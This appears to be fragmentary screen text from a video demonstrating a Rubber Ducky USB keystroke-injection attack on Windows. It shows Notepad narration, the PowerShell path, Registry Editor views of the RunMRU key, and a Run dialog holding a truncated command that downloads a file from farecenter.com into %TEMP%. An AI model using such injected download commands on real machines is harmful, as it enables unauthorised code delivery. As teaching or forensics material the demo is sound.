 Untitled - Notepad
File Edit Format View Help
Now it is time to insert the rubber ducky usb
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Time to play...
Inserting the Rubber Ducky
Secure Co...
PDF
Recover
Writing
Secure Co...
Keep an eye on the Run window.
RunMRU
SearchPlatform
SessionInfo
Shell Folders
StartPage
StartPage2
StreamMRU
Streams
StuckRects2
Taskband
TrayNotify
TypedPaths
User Shell Folders
UserAssist
Name Type
ab (Default) REG_SZ
ab a REG_SZ
ab MRUList REG_SZ
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Ru
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: farecenter.com/CIR/CIR.pdf','%TEMP%\latest-CIR.pdf')
OK Cancel Browse...